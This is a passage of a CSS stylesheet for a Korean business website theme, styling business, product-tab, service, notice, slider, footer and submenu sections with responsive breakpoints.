#business_wrap .business_area ul li .summary dl .btn_go1 {background-position:0% 50%; display:block; color:#000; text-align:center;  font-size:1em; width:150px; height:50px; line-height:50px; margin:0px auto; border:1px solid #000; transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease;}
#business_wrap .business_area ul li a:hover .btn_go1 {background:#000 url('/theme/daontheme_ver2_02_ji/html/image/btn_arrow_on.png')no-repeat 85% 50%; color:#fff;}


#company_wrap { width:100%; padding:70px 0; margin:0 auto; background:#077fcf;}
#company_wrap:after{ content:""; display:block; clear:both;}
#company_wrap .company_area { width:100%; max-width:1200px; margin:0 auto;}
#company_wrap .company_area:after { content:""; display:block; clear:both;}
#company_wrap .company_title { float: left; width:410px; padding:0; margin:0; }
#company_wrap .company_title h2 { position: relative; font-size:2.8em; line-height:1.2em; padding-top:20px; }
#company_wrap .company_title h2:after {  content: '';  position: absolute;  width: 30px;  height:2px;  top:0; left:0; background: #fff;}
#company_wrap .company_title h2 strong {font-weight:700; color: #fff;}
#company_wrap .company_title p { display:block;  color: #fff; font-size:1.5em; font-weight:400; line-height:1.2em; margin-top:15px; }
#company_wrap .company_title span { display:block; color: #fff; font-size:1em; opacity:0.85; line-height:1.4em; margin-top:15px; }
#company_wrap .company_box { float:right; width:790px; }
#company_wrap .company_box li {float:left;  display:inline-block; text-align:center; width:250px; margin-right:20px;} 
#company_wrap .company_box li img {width:100%; border-radius:30px; border-top-left-radius:0px; border-bottom-right-radius:0px;} 
#company_wrap .company_box li:last-child {margin-right:0; } 
#company_wrap .company_box li .hover_area { width:100%; height:100%; box-sizing:border-box; }
#company_wrap .company_box li .hover_area div { width:100%; box-sizing:border-box; margin:0 auto; }
#company_wrap .company_box li strong { position:relative; display:block; font-size:1.5em; font-weight:400; color:#fff; margin-top:15px; }
#company_wrap .company_box li:hover .hover_area div {background:#FFB923;  transition:0.6s;}


#pro_wrap { width:100%; margin:100px auto; }
#pro_wrap:after{ content:""; display:block; clear:both;}
#pro_area { width:100%; max-width:1200px; margin:0 auto;}
#pro_area .pro_tit p { text-align:center; font-size:2.8em;  line-height:50px; color:#000; font-weight:700; padding:0 10px; margin:0 auto;  }
#pro_area .pro_tit span { display:block; text-align:center; font-size:1.15em; color:#777;  padding:0 10px; margin:10px 0 20px 0;}
#pro_tab {position: relative; width:100%; max-width:1200px; margin:50px auto; }
#pro_tab:after{ content:""; display:block; clear:both;}
#pro_tab .tab {width:100%; text-align:center; border:0px solid #ddd;  margin:0 auto; text-align:center;}
#pro_tab .tab:after{ content:""; display:block; clear:both;}
#pro_tab .tab li{display:inline-block; border-right:1px solid #ddd;  box-sizing:border-box;  background:#fff; overflow:hidden; }
#pro_tab .tab a{ display:block; text-align: center;  padding:0 20px; box-sizing:border-box; color:#333; font-size:1em;}
#pro_tab .tab a:hover{ text-decoration:underline; }
#pro_tab .tab li:last-child { border-right:0;}
#pro_tab .tab li.all { width:25%; background:#333; color:#fff;}
#pro_tab .tab li.all a { background:#333; color:#fff;}
#pro_tab .tab li.on a{background:#333; color:#fff;}
#pro_tab li{position: relative;}
#pro_tab div li a{display: inline-block; margin-right:0px; font-size:0.9em; color:#333;}
#pro_tab > div{display: none; padding:0;  }
#pro_tab .active{display: block; margin-top:0px; padding:0px;}
#pro_tab .pro_list{ z-index:0;   width:100%; max-width:1200px; margin:40px auto; overflow:hidden;}
#pro_tab .pro_list:after {content:""; display:block; clear:both;}
#pro_tab .pro_list > ul{ width:100%; font-size:0; list-style:none; margin-bottom:0px; padding:0; overflow:hidden; }
#pro_tab .pro_list > ul > li{  display:inline-block; width:23%; margin-left:1%; margin-right:1%; padding-bottom:10px; text-align:center; }
#pro_tab .pro_list > ul > li > a{width:100%;}
#pro_tab .pro_list > ul > li > a > div > img { width:100%;  border:1px solid #EEE; box-sizing:border-box; cursor:pointer;}
#pro_tab .pro_list > ul > li > a > p {display:block; height:30px; width:90%; margin:0 auto; margin-top:20px; font-size:1.5em; font-weight:500; text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}
#pro_tab .pro_list > ul > li > a > div.text {display:block; width:90%; margin:0 auto;  height:30px; margin-top:10px; margin-bottom:00px; color:#777; border:0px solid red; text-overflow:ellipsis; white-space:nowrap;word-wrap:normal;overflow:hidden;}
#pro_tab .pro_zoom {position:relative; top:0; width:100%; height:100%; margin:0; overflow:hidden; }
#pro_tab .pro_zoom img {width:100%; transition: transform 1s; -webkit-transition: -webkit-transform 1s;}
#pro_tab .pro_list > ul > li > a > p > span.new_icon{display:inline-block; line-height:1em; color:#fff; background:#2E5A98; padding:1px 5px 1px 3px; font-size:0.6em !important;}
#pro_tab .pro_list > ul > li > a > p > span.hot_icon{display:inline-block; line-height:1em; color:#fff; background:#C53629; padding:1px 5px 1px 3px; font-size:0.6em !important;}


#service_wrap {width:100%; margin:0 auto; background:url('/theme/daontheme_ver2_02_ji/html/image/service_back.jpg')repeat-y; background-position:left 20%; background-attachment: fixed;}
#service_wrap:after{ content:""; display:block; clear:both;}
#service_wrap .con_wrap {width:100%; max-width:1200px; margin:0 auto; overflow:hidden;}
#service_wrap .con_wrap .con_area {width:100%; height:500px; position: relative; text-align:center; }
#service_wrap .con_wrap .con_area li {float:left; width:25%; height:100%; padding:0; margin:0; border-left:1px solid rgba(255,255,255,0.3); box-sizing:border-box; }
#service_wrap .con_wrap .con_area li:last-child {  border-right:1px solid rgba(255,255,255,0.3);  box-sizing:border-box; }
#service_wrap .con_wrap .con_area li .tb {width: 100%; height: 100%; display: table;}
#service_wrap .con_wrap .con_area li .tb .td {display: table-cell; vertical-align: middle; padding:0 15px;}
#service_wrap .con_wrap .con_area li .tb .td i {display:block; text-align:center; font-size:3em; color:#fff; }
#service_wrap .con_wrap .con_area li .tb .td em { position:absolute; top:0; left:-20px; font-size: 2em; line-height: 25px; font-weight:400; color:#fff; opacity:0.5;}
#service_wrap .con_wrap .con_area li .tb .td p {font-size:1.5em; line-height: 25px; margin-top:25px; color:#fff; }
#service_wrap .con_wrap .con_area li .tb .td span {display:block; font-size:1em; margin-top:15px; color:rgba(255,255,255,0.75); }
#service_wrap .con_wrap .con_area li:hover {background:#077fcf; transition: 0.3s all ease;   -webkit-transition: 0.3s all ease;   -moz-transition: 0.3s all ease;   -ms-transition: 0.3s all ease;   -o-transition: 0.3s all ease; }
#service_wrap .con_wrap .con_area li:hover .tb .td i {color:#fff; padding-top:10px; transition: 0.5s all ease;  }
#service_wrap .con_wrap .con_area li:hover .tb .td p {color:#fff; }
#service_wrap .con_wrap .con_area li .tb .td .btn_view {display:inline-block; width:40px; height:40px; cursor:pointer; background: url('/theme/daontheme_ver2_02_ji/html/image/btn_plus_off.png')no-repeat; }
#service_wrap .con_wrap .con_area li:hover .tb .td .btn_view {display:inline-block;  width:40px; height:40px; cursor:pointer; background: url('/theme/daontheme_ver2_02_ji/html/image/btn_plus_on.png')no-repeat; }



#comm_wrap { width:100%; max-width:1200px; margin:50px auto;}
#comm_wrap:after{ content:""; display:block; clear:both;}
#comm_wrap .board_area { width:100%; max-width:1200px; margin:0 auto;}
#comm_wrap .board_area .dleft{ float:left; width:47%;}
#comm_wrap .board_area .dright{ float:right; width:47%;}
#comm_wrap .notice_area { position: relative; float:left; width:100%;  height:250px; overflow:hidden;}
#comm_wrap .notice_area .tab { width:100%; margin-bottom:10px; }
#comm_wrap .notice_area .tab:after{ content:""; display:block; clear:both;}
#comm_wrap .notice_area .tab li{float:left; width:100%; height:50px; line-height:50px; font-size:2em; font-weight:700; color:#000; }
#comm_wrap .notice_area li{position: relative; width:100%; line-height:30px; margin:0 auto;  }
#comm_wrap .notice_area li span.date{position: absolute; right:0; text-align:right; line-height:30px; font-size:0.9em; color:#777; }
#comm_wrap .notice_area div li a{display: inline-block; margin-right:0px; font-size:1em; }
#comm_wrap .notice_area > div{display: none; padding:0; }
#comm_wrap .notice_area .more{display:block; position:absolute; top:12px; right:0; text-align:center;}
#comm_wrap .g_map {float:left; position:relative; width:100%; height:280px; margin-top:100px; overflow:hidden;}
#comm_wrap .g_map_go { position:absolute; top:45%; left:50%; margin-left:-70px; padding:10px 30px; color:#fff; background:#077fcf; z-index:99;}
#comm_wrap .g_map_go:hover { display:block; color:#000; background:#fff;  transition:0.6s;}



#rolling_box {width:570px; margin-top:30px;}
#rolling_box:after{ content:""; display:block; clear:both;}
#rolling_box .g_tit{ width:100%;  margin-bottom:20px;}
#rolling_box .g_tit p { font-size:2em;  line-height:50px; color:#000; font-weight:700;}
#rolling_box .swiper-wrapper2{position:relative; width:100%; height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}
#rolling_box .swiper-container2{width:100%; max-width:1200px; height:auto; overflow:hidden; margin-bottom:50px; }
#rolling_box .swiper-container2 .swiper-slide{position:relative; width:180px !important;  padding:0; margin:0; overflow:hidden; box-sizing:border-box;}
#rolling_box .swiper-container2 .swiper-slide a{width:100%; display:block;}
#rolling_box .swiper-container2 .swiper-slide img{width:180px !important; }
#rolling_box .swiper-container2 .swiper-slide .txtBox{width:100%; height:110px; background:#fff; }
#rolling_box .swiper-container2 .swiper-slide .txtBox .tit{ display:block; width:100%; text-overflow:ellipsis; white-space:nowrap;word-wrap:normal; overflow:hidden; font-size:1em; color:#000; line-height:30px; margin-top:5px;}
#rolling_box .swiper-container2 .swiper-slide .txtBox .txt{ display:block; max-height:35px; min-height:35px; overflow:hidden; font-size:0.85em; color:#555;  line-height:1.5em;  margin-top:5px;}
#rolling_box .swiper-container2 .swiper-slide .txtBox .date{ position:absolute; bottom:0px; left:0px; display:block; font-size:0.85em; color:#777; }
#rolling_box .swiper-btn-wrap {position:relative; bottom:0px; width:100%; max-width:1200px; margin:0 auto;  background:none;}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap1 {position:absolute; top:350px; width:100%; height:3px; margin:0 auto; z-index:0;}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap1 .swiper-scrollbar2{width:100px; height:3px; right:0; bottom:0; margin:0 auto; background:rgba(0,0,0,.3)}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap1 .swiper-scrollbar-drag{height:100%; width:100%; position:relative; background:rgba(0,0,0,1);}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap2 {position:absolute; top:169px; width:100%; max-width:1200px; height:40px; text-align:center; margin:0 auto; z-index:20; background:none;}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap2 .swiper-button-prev2{background:url("/theme/daontheme_ver2_02_ji/html/image/list_prev_on2.png"); left:0px; cursor:pointer;}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap2 .swiper-button-next2{background:url("/theme/daontheme_ver2_02_ji/html/image/list_next_on2.png"); right:0px;  cursor:pointer;}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap2 .swiper-button-next2, .swiper-button-prev2{position:absolute; top:auto; bottom:0px; width:40px; height:40px;}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap2 .swiper-button-next2.swiper-button-disabled{opacity:1; background:url("/theme/daontheme_ver2_02_ji/html/image/list_next_off2.png");}
#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap2 .swiper-button-prev2.swiper-button-disabled{opacity:1; background:url("/theme/daontheme_ver2_02_ji/html/image/list_prev_off2.png");}
#rolling_box .swiper-pagination2{display:none}




/* 하단 */
#footer{clear:both; width:100%; min-width:320px; }
#footer:after{ content:""; display:block; clear:both;}
#footer .copy_bar{ width:100%; background:#333;}
#footer .copy_bar:after{ content:""; display:block; clear:both;}
#footer .copy_bar div{width:100%; max-width:1200px; margin:0 auto;}
#footer .copy_bar .copy_menu {float:left; width:75%; padding:15px 0; }
#footer .copy_bar .copy_menu a{color:#fff; }
#footer .copy_bar .copy_menu a:hover{color:#fd7701; }
#footer .copy_area{clear:both; position:relative; width:100%; max-width:1200px; margin:0 auto; padding:30px 0; }
#footer .copy_area:after{ content:""; display:block; clear:both;}
#footer .copyright{float:left; width:75%; height:auto;}
#footer .copyright p{width:100%; text-align:left; color:#888;}
#footer .copyright p span{ display:inline-block; color:#888; margin-right:15px;}
#footer .copyright p span:nth-child(5){ display:block;}
#footer .copyright p span:nth-child(5){ display:inline-block;}
#footer .copyright p span:nth-child(9){ display:block;}
#footer .copy_logo { float:right; width:25%; text-align:right; }
#footer .copy_logo .copy_cs { text-align:right; color:#000; font-size:1em; padding:10px 0; }
#footer .copy_logo .copy_cs a { display:inline-block; color:#000; font-size:1.5em; font-weight:700; padding-left:5px; vertical-align:top; }


.request {display:none;}



/* PC용 퀵메뉴 */
.q-menu{width:90px; position:fixed; z-index:10; height:100%; top:0; right:-90px; padding-top:80px; transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease;}
.q-menu dl { background:#fff;  }
.q-menu dl dt p{ padding:10px 0 15px 0; color:#fff; font-size:1em; font-weight:700; text-align:center; background:#000; }
.q-menu dl dd{ padding:15px 0; border-bottom:1px solid #ddd; border-left:1px solid #ddd; }
.q-menu dl dd i {display:block; color:#555; font-size:1.2em;}
.q-menu dl dd p{color:#000; font-size:0.9em; padding-top:10px;  }
.q-menu dl dd a{display:block; width:100%; color:#000; text-align:center; }
.q-menu dl dd:hover {background:#f8f8f8; }
.q-menu dl dd:hover i { color:#077fcf; }
.q-menu.on{right:0px;}



/* 모바일_하단고정 */
.request {width:100%; margin-top:70px;}
.request:after{ content:""; display:block; clear:both;}
.floating {position:fixed; bottom:0; left:0; z-index:10; background:rgba(0,0,0,0.5);}
.floating .inner {padding:10px 10px;}
.btn_col {display:table; table-layout:fixed; width:86.5%;}
.btn_col span {display:table-cell; padding:0 3px; vertical-align:top;}
.btn_col [class*=btn_type] {display:block; width:100%; text-align:center; }
.btn_type1 {height:40px; line-height:40px; font-size:16px; color:#fff !important; background-color:#000; }
.btn_type2 {height:40px; line-height:40px; font-size:16px; color:#000 !important; background-color:#fff; border:1px solid #000;}



/* 서브 */
#sub_visual{position:relative; top:-60px; width:100%; height:260px; text-align:center; background:#e8e9eb; }
.backgroundimg{position:relative; width:100%; height:260px; text-align:center; margin:0 auto; z-index:0; }
.visual_area {width:100%; max-width:1920px; height:260px; margin:0 auto; }


#sub_wrapper{position:relative; top:-60px; width:100%; min-width:320px;  margin:0 auto;}
#sub_wrapper:after{ content:""; display:block; clear:both;}
#sub_menu{  width:100%;  margin:0 auto; background:#fff; border-bottom:1px solid #ddd; display:none;} 
#sub_menu .sub_tab{width:100%; max-width:1200px; text-align:left; margin:0 auto; }


.sub_location{ display:block; width:100%; max-width:1200px; height:60px; font-size: 0; background:#fff; margin:0 auto;}
.sub_location > div{font-size: 0;}
.sub_location > div .cen{ float:left; width:60px; height:60px; line-height:60px; text-align:center; border-left: 1px solid #ddd; border-right: 1px solid #ddd;}
.sub_location > div .cen i{ color:#000; font-size:1.2em;}
.sub_location ul{width:100%; max-width:1200px; padding:0; margin:0; display: inline-block; width:199px; border-right: 1px solid #ddd; vertical-align: top; box-sizing:border-box; }
.sub_location ul:first-child{ border-left: 1px solid #ddd; }
.sub_location ul li{position: relative; width:100%;}
.sub_location ul li span{display: block; padding: 0 15px; line-height: 60px; font-size:1.2em; color: #000; background: url('/theme/daontheme_ver2_02_ji/html/image/icnLocaArr.png') 90% center no-repeat; cursor: pointer;}
.sub_location ul.on li span{background: url('/theme/daontheme_ver2_02_ji/html/image/icnLocaArr1.png') 90% center no-repeat;}
.sub_location ul li a{width:100%; display: block; padding: 8px 15px; color: #000; }
.sub_location ul li a:hover{color: #fff; background:#077fcf; box-sizing:border-box;}
.sub_location ul ul{display: none;position: absolute;top:60px; left: -1px; padding: 0px 0;background:#fff; border: 1px solid #ddd;  border-top:none; z-index:999999;}
.sub_location ul.on li ul{display: block;}
.sub_location ul.dep2 li span{color: #174cac; font-weight:500;}
.sub_location ul.dep2 ul{width:200px;}
.sub_location li.dep3 a{font-size:0.9em; padding:5px 15px;}
.sub_location li.dep3 a:hover{color: #fff; background:#333;box-sizing:border-box;}


#sub_tit {position:absolute; width:100%; max-width:1200px; margin:0 auto; top:-160px; left:50%; margin-left:-600px; border:0px solid red;}
#sub_tit .path { position:absolute; top:180px; right:0;  }
#sub_tit .path li { float: left; text-align:center; font-size:0.9em; padding: 0 8px 0 12px; margin:0; color: #000; background: url('/theme/daontheme_ver2_02_ji/html/image/ico_path.gif') no-repeat left center; }
#sub_tit .path li a span.ic-home {padding: 0;cursor: pointer;}
#sub_tit .path li a span.ic-home i { background: url('/theme/daontheme_ver2_02_ji/html/image/icon_home.png')no-repeat left center; display:inline-block; width:11px; height:11px;}
#sub_tit .path li:first-child { background:none;}
#sub_tit .path li:last-child { color:#000; font-weight:500;}
#sub_tit .title{ display:block; position:relative; font-size:2.4em; color:#fff; text-align:center; text-transform:uppercase; } /*대문자로*/
#sub_tit .title:after{display:block; content:""; width:50px; height:3px;  margin:5px auto; background:#fff;}
#sub_tit .normal_txt{display:none; margin:0px 0; font-size:1.2em; color:#fff; text-transform:uppercase; text-align:center; line-height:1.6; word-break: keep-all; font-family: 'Noto Sans KR', sans-serif;}
#sub_tit .normal_txt .color1{color:#fd7701;}


.scontents{width:100%; max-width:1200px; height:100%;  margin:0 auto; padding:30px 0; background:none; }
.scontents:after{ content:""; display:block; clear:both;}
.scontents .bg_vline { display: block; width:1px; height:30px;  margin:0 auto; }
.scontents h3.title {  font-size: 2.5em;  text-align: center; margin-top:0px;}
.scontents .eng {  display:block; text-align:center; font-size: 2.5em;  font-weight:500;  margin:0px 0;}
.scontents .eng em { color: #174cac; font-style: normal;}
.scontents .stitle { font-size:1.2em; line-height:28px; text-align:center; color:#333; margin-bottom:50px; }
.scontents .stitle:after{display:block; width:100%; border-bottom:1px solid #ddd; height:30px; }


.sub_left{float:left; width:210px;  }
.sub_right{float:right; width:960px;}
.sub_left h1{width:95%; display:block; background-color:#18243F; height:90px; line-height:90px; color:#fff; font-size:1.5em; text-align:center;}
.sub_left ul {width:95%;  position:relative; overflow:hidden;}
.sub_left > ul > li {width:100%; transition: 0.5s all ease;   -webkit-transition: 0.5s all ease;   -moz-transition: 0.5s all ease;   -ms-transition: 0.5s all ease;   -o-transition: 0.5s all ease; }
.sub_left > ul > li > div{display:relative; display:block; width:100%; height:45px; line-height:45px;}
.sub_left > ul > li > div > a {display:block; width:100%; padding:0 10px; font-size:1em; font-weight:400; color:#000; height:45px; line-height:45px; border-bottom:1px solid #ddd; transition: 0.5s all ease;   -webkit-transition: 0.5s all ease;   -moz-transition: 0.5s all ease;   -ms-transition: 0.5s all ease;   -o-transition: 0.5s all ease; }
.sub_left > ul > li > div > span.sub_arrow{display:block; position:absolute; right:0px; margin-top:-45px; width:45px; height:45px; border:0px solid red; text-align:right; cursor:pointer; z-index:99;}
.sub_left > ul > li > div > span.sub_arrow i{margin-right:10px;}
.sub_left > ul > li > div > a:hover {background-color:#f2f2f2; color:#000; padding-left:15px;} 
.sub_left > ul > li.on > div > a{background-color:#4166ab; color:#fff; padding-left:15px;} 
.sub_left > ul > li.on > div > span.sub_arrow{color:#fff;} 
.sub_left .left_subnav{width:100%; display:none;}
.sub_left .left_subnav li{width:100%; transition: 0.5s all ease;   -webkit-transition: 0.5s all ease;   -moz-transition: 0.5s all ease;   -ms-transition: 0.5s all ease;   -o-transition: 0.5s all ease; }
.sub_left .left_subnav li a{ display:block; width:100%; padding:0 10px; font-size:0.9em; font-weight:400; color:#000; height:35px; line-height:35px; border-bottom:1px solid #ddd; transition: 0.5s all ease;   -webkit-transition: 0.5s all ease;   -moz-transition: 0.5s all ease;   -ms-transition: 0.5s all ease;   -o-transition: 0.5s all ease;}
.sub_left .left_subnav li:hover a{background-color:#f2f2f2; color:#000; padding-left:15px;}
.sub_left .left_subnav li.on > a{background-color:#4166ab; color:#fff; padding-left:15px;} 

.sub_left .left_cs {position:relative; width:95%; height:240px; text-align:center; background:#fff; margin-top:30px; border:2px solid #ddd; box-sizing:border-box;}
.sub_left .left_cs a {display:block; height:100%;}
.sub_left .left_cs .hover_area em { display:block; color:#000;  font-size:0.85em; padding-top:50px; text-align:center; letter-spacing:0.3em; font-style: normal; opacity:0.7; }
.sub_left .left_cs .hover_area i { display:none; position:absolute; top:10%; left:50%; text-align:center; transform:translate(-50%,0); margin-left:0px; color:#fff;  font-size:2em; opacity:1; }
.sub_left .left_cs .hover_area strong { display:block; color:#000; font-size:1.8em; font-weight:400; padding:25px 0 ;}
.sub_left .left_cs .hover_area p { color:#000; font-size:0.9em; font-weight:200;}
.sub_left .left_cs .hover_area span.btn_view { display:inline-block; width:30px; height:30px; line-height:30px; margin-top:30px; background:url('/theme/daontheme_business05/html/image/btn_view.png') no-repeat 50% 50%; transition: 0.5s all ease; -webkit-transition: 0.5s all ease; -moz-transition: 0.5s all ease; -ms-transition: 0.5s all ease; -o-transition: 0.5s all ease; }
.sub_left .left_cs .hover_area:hover span.btn_view{-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg); transform: rotate(90deg);}


.tbl{width:100%; border-top:1px solid #333; border-collapse:collapse;}
.tbl th{width:30%; background:#f2f2f2; border-bottom:1px solid #ccc; padding:5px 0; font-size:0.9em; font-weight:normal;  color:#000; text-align:center;}
.tbl td{width:70%; border-bottom:1px solid #ccc; padding:5px 0; text-indent:10px; font-size:0.9em;}


.tba{width:100%; border-top:1px solid #333; border-collapse:collapse; background:#fff;}
.tba th{width:35%; background:#f2f2f2; border-bottom:1px solid #ccc; padding:6px 0; font-size:0.9em; font-weight:normal;  color:#000; text-align:center;}
.tba td{width:65%; border-bottom:1px solid #ccc; padding:6px 0; text-indent:10px; font-size:0.9em;}


.policy_box{border:1px solid #ddd; padding:10px; height:160px; overflow:auto;}


.product_pd_list{width:100%; overflow:hidden; margin-bottom:20px; border:1px solid #ddd; background-color:#f7f7f7; padding:10px;}
.product_pd_list:after{clear:both;}
.product_pd_list li{width:33.333333%; float:left; height:30px; line-height:30px; text-align:left; text-indent:10px;}
.product_pd_list li a{width:100%; display:block; height:30px; line-height:30px; font-size:0.95em; text-overflow:ellipsis; white-space:nowrap;word-wrap:normal;overflow:hidden}	
.product_pd_list li a i{margin-right:5px; color:#B2D2F9;}
.product_pd_list li a:hover{color:#4166AB;}
.product_pd_list li.on a{font-weight:700; color:#113272;}
.product_pd_list li.on a i{color:#113272;}


/* 반응형 중간기기 992px 사이즈 이하*/
@media all and (max-width:1300px){	

}


/* 반응형 중간기기 992px 사이즈 이하*/
@media all and (max-width:1200px){

	#mobile_header{display:block;  }
	#header_wrap, #gnb_wrap, #gnb_area {display:none;}

	.lview{display:none;}
	.sview{display:block;}

	#main_visual{top:0px;}

	#m_bnr {top:0; }	

	#sub_visual{margin-top:60px;}

	.scontents h3.title { text-align: center;}
	.scontents .eng {  text-align: center;}
	.scontents .stitle { text-align:center; }
	.scontents{width:96%;}
	
	#sub_menu{display:block;}
	.sub_left{display:none;}
	.sub_right{float:none; width:100%;}

	#container {top:0; margin-top:0px;}

	#sub_tit .path{display:none;}

}


/* 반응형 중간기기 992px 사이즈 이하*/
@media all and (max-width:992px){	
	
	#main_visual .swiper-slide{width:100%; height:340px;}
	#main_visual .swiper-slide div.backgroundimg1{height:340px; }
	#main_visual .swiper-slide div.backgroundimg2{height:340px; }
	#main_visual .sliderkit-text {bottom:30%; text-align:center; border:0px solid red; background:rgba(255,255,255,0); padding:15px 0; }
	#main_visual .sliderkit-text h1.lviewa{font-size:1.4em;}
	#main_visual .sliderkit-text h1.sviewa{font-size:0.9em;}
	#main_visual .sliderkit-text h1 img{width:60%;}
	#main_visual .sliderkit-text span{padding:0 30px; font-size:0.7em;}	
	
	
	#m_bnr  { margin:0px auto; border-bottom:1px solid #ddd; }
	#m_bnr .m_box li { width:33.33333%; border-right:1px solid #ddd; }
	#m_bnr .m_box li:nth-child(2) {margin:0%; }
	#m_bnr .m_box li:last-child {border-right:0px; }
	#m_bnr .m_box li div {width:100%; left:0;}
	#m_bnr .m_box li .txt_tit {width:100%; top:70px; left:0; text-align:center; }
	#m_bnr .m_box li .txt_list {display:none;}
	#m_bnr .m_box li:hover {background:}
	#m_bnr .m_box li:hover i{padding-top:2px;}


	#business_wrap { padding:50px 0;}

	
	#company_wrap .company_title { width:100%; text-align:center; margin-bottom:50px; }
	#company_wrap .company_title h2:after { display:none;}
	#company_wrap .company_box {float:none; width:90%; margin:0 auto; }
	#company_wrap .company_box li {width:32%; margin-right:0;} 
	#company_wrap .company_box li:nth-child(2) {margin:0 2%; }


	#pro_wrap { margin:50px auto; }	
	

	.sub_location > div .cen{ display:none;}
	.sub_location ul{width:50%;}
	.sub_location ul:first-child{border-left:0px; }
	.sub_location ul.dep2{border-right:0px;}
	.sub_location ul ul{width:100.8% !important;}	


	#sub_tit {  top:-140px; left:0%; margin-left:0px; }
	#sub_tit .path { display:none; }
	#sub_tit .title{ font-size:2em; }
	#sub_tit .normal_txt{font-size:1.2em;  color:#fff;  text-transform:uppercase; text-align:center; line-height:1.6; word-break: keep-all; text-shadow: 0px 1px 4px #333; font-family: 'Noto Sans KR', sans-serif;}
	#sub_tit .normal_txt .color1{color:#fd7701;}

}



/* 반응형 중간기기 768사이즈 이하 */
@media screen and (max-width: 768px) {			

	.mview{display:block;}
	
	#main_visual .swiper-slide div.backgroundimg1{height:340px; background:url('/theme/daontheme_ver2_02_ji/html/image/main_visual01_m.jpg') top center no-repeat !important;}
	#main_visual .swiper-slide div.backgroundimg2{height:340px; background:url('/theme/daontheme_ver2_02_ji/html/image/main_visual02_m.jpg') top center no-repeat !important;}
	#main_visual .swiper-slide div.backgroundimg3{height:340px; background:url('/theme/daontheme_ver2_02_ji/html/image/main_visual03_m.jpg') top center no-repeat !important;}
	.swiper-button-next, .swiper-button-prev{display:none !important;}


	#business_wrap .business_tit{ padding-bottom:25px;}
	#business_wrap .business_area {width:90%; }
	#business_wrap .business_area ul li { float:left; width:100%; }
	#business_wrap .business_area ul li:nth-child(2) {margin:10% 0; }


	#pro_tab .pro_list > ul > li{ display:inline-block; width:48%; margin:1%; padding-bottom:30px; border:1px solid #ddd; box-sizing:border-box; }


	#service_wrap .con_wrap .con_area {height:100%;}
	#service_wrap .con_wrap .con_area li {width:50%; padding:50px 0; border-bottom:1px solid rgba(255,255,255,0.3); }
	#service_wrap .con_wrap .con_area li:nth-child(odd) {  border-left:0; }
	#service_wrap .con_wrap .con_area li:nth-child(even) {  border-right:0; }
	#service_wrap .con_wrap .con_area li:last-child {  border-bottom:0; }
	#service_wrap .con_wrap .con_area li .tb .td span {display:none;}
	#service_wrap .con_wrap .con_area li .tb .td .btn_view {display:none; }
	#service_wrap .con_wrap .con_area li:hover .tb .td .btn_view {display:none; }
	#service_wrap .con_wrap .con_area li:hover .tb .td i {padding-top:0px;}


	#comm_wrap {margin-bottom:0; }
	#comm_wrap .board_area{ height:100%;}	
	#comm_wrap .board_area .dleft{ width:100%;  padding-top:0px;}
	#comm_wrap .board_area .dright{width:100%; }
	#comm_wrap .notice_area { float:none; width:90%;  height:100%;margin:0 auto; margin-bottom:25px;}
	#comm_wrap .g_map{margin-top:50px;}

	
	#rolling_box {width:90%; margin:0 auto; }
	#rolling_box .swiper-container2 .swiper-slide img{width:285px !important;}
	#rolling_box .swiper-btn-wrap .swiper-scrollbar-wrap1{top:420px;}


	#footer .copy_bar .copy_menu { width:100%;	text-align:center; }
	#footer .copy_bar .copy_cs { width:100%; text-align:center; }
	#footer .copyright{ width:100%; }
	#footer .copyright p{ text-align:center; padding:0 10px; }
	#footer .copyright p span {margin:0;}
	#footer .copy_logo { width:100%; text-align:center; margin-top:20px;}
	#footer .copy_logo .copy_cs { text-align:center; }


	#sub_visual{height:210px; }
	.backgroundimg{height:210px; }
	.visual_area {height:210px; background-position:center top !important; background-size:cover !important;}


	#sub_tit .path { display:none;}
	.sub_location > div .cen{ display:none;}
	.sub_location ul{width:50%;}
	.sub_location ul:first-child{border-left:0px; }
	.sub_location ul.dep2{border-right:0px;}
	.sub_location ul ul{width:100.8% !important;}

	.scontents{padding:30px 0px;}
	.scontents .stitle { margin-bottom:30px; }	

	.q-menu{display:none !important;}	

	.product_pd_list{padding:10px 0;}
	.product_pd_list li{width:50%; }
	.product_pd_list li a{	width:90%;}

}


/* 반응형 작은기기 480사이즈 이하 */
@media screen and (max-width: 480px) {	

	.request {display:block;}

	
	#business_wrap .business_tit p, #pro_area .pro_tit p{font-size:2em;}


	#company_wrap .company_box li {width:100%; margin-right:0;} 
	#company_wrap .company_box li:nth-child(2) {margin:10% 0%; }


	#pro_area .pro_tit span {font-size:1em; color:#777;  padding:0 70px; }
	#pro_tab{margin:0;}
	#pro_tab .pro_list > ul > li{width:90%; margin:5%;}
	#pro_tab .tab { width:90%;  border-top:1px solid #ddd; border-left:1px solid #ddd; border-right:1px solid #ddd; box-sizing:border-box; /*height:40px; line-height:40px;*/}
	#pro_tab .tab a{display:block; height:35px; line-height:35px; }
	#pro_tab .tab li{float:left; display:block;  width:50%; border-right:0; border-bottom:1px solid #ddd;}
	#pro_tab .tab li:last-child {margin-left:0%; margin-right:0%; }
	#pro_tab .tab li:nth-child(odd) {border-right:1px solid #ddd;}
	#pro_tab .pro_list > ul > li > a > p{font-size:1.3em;}
	#pro_tab .pro_list{margin:10px auto;}
	#pro_tab .pro_list > ul > li > a > div.text{margin-bottom:0px;}
	

